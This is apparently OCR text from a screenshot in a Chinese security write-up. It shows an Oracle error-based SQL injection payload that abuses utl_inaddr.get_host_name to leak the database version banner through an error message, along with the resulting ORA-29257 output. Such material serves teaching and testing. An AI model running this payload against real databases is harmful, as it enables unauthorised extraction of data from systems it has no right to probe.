 对象
查询
运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select banner from v$version where rownum=1))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select banner from v$version where rownum=1))
[Err] ORA-29257: host Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec